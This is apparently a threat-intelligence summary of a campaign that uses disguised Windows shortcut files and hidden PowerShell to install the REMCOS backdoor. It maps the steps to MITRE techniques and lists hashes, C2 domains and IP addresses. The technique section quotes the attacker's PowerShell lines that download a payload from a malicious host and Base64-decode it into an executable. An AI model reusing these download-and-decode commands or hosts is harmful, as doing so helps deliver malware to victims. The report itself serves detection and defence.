Malicious LNK (Windows Shortcut) files are used in stealthy, multi-stage attacks to deliver the REMCOS backdoor by exploiting PowerShell commands and Base64 decoding techniques. These shortcuts disguise harmful payloads as legitimate files to evade detection and gain persistent access to victim systems. #REMCOS #WindowsLNK #PowerShell
Keypoints

- Attackers use malicious LNK shortcut files disguised as legitimate documents to deliver REMCOS backdoor malware.
- The attack leverages PowerShell commands to download, decode from Base64, and execute a payload file (CHROME.PIF) silently.
- Common delivery methods include phishing emails, malicious websites, and network shares.
- Payload execution involves a multi-stage process: downloading a fake image file (HEW.GIF), decoding it, and launching a malicious PIF file.
- REMCOS backdoor supports remote control functions such as keylogging, file transfer, and webcam capture.
- Indicators of compromise include specific file hashes, domain names (e.g., shipping-hr.ro), and IP addresses linked to C2 servers.
- Removal involves safe mode, antivirus scans, and manual deletion of suspicious files and registry entries.
MITRE Techniques
- [T1204] User Execution – The victim is tricked into opening a malicious LNK file disguised as a document, triggering the attack (‘The victim double-clicks the disguised LNK file, believing it to be a safe document or program’).
- [T1059.001] PowerShell – Used to execute malicious commands that download and decode the payload (‘LNK invokes the Windows PowerShell Processor (powershell.exe) with a hidden window style and a command to download file’).
- [T1105] Ingress Tool Transfer – The payload is downloaded from a remote server (‘(new-object System.Net.WebClient).DownloadFile(‘https://shipping-hr.ro/m/r/r.txt’,’C:ProgramDataHEW.GIF’)’).
- [T1140] Deobfuscate/Decode Files or Information – Base64 decoding is used to convert the downloaded file into an executable payload (‘[System.Convert]::FromBase64String((Get-Content $file)) | Set-Content C:ProgramDataCHROME.PIF -Encoding Byte’).
- [T1547.001] Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder – Persistence is established through created files and scheduled tasks (‘creating a keylogger log file in %ProgramData%remcos folder’).
- [T1056.001] Input Capture: Keylogging – The malware uses SetWindowsHookExA API to capture keystrokes (‘Uses SetWindowsHookExA() API to record keyboard input’).
Indicators of Compromise
- [File Hashes] Payload and LNK files – ORDINE-DI-ACQUIST-7263535 SHA256: 506ecb76cf8e39743ec06129d81873f0e4c1ebfe7a352fc5874d0fc60cc1d7c6, CHROME.PIF SHA256: 5ec8268a5995a1fac3530acafe4a10eab73c08b03cabb5d76154a7d693085cc2
- [Domain] C2 server domain – shipping-hr.ro (used to download payload files)
- [IP Addresses] Command and control servers – 92.82.184.33 (Romania), 198.23.251.10 (United States)
- [File Paths] Malicious files location – C:ProgramDataHEW.GIF, C:ProgramDataCHROME.PIF, %ProgramData%remcoslogs.dat
Read more: https://www.pointwild.com/threat-intelligence/trojan-winlnk-powershell-runner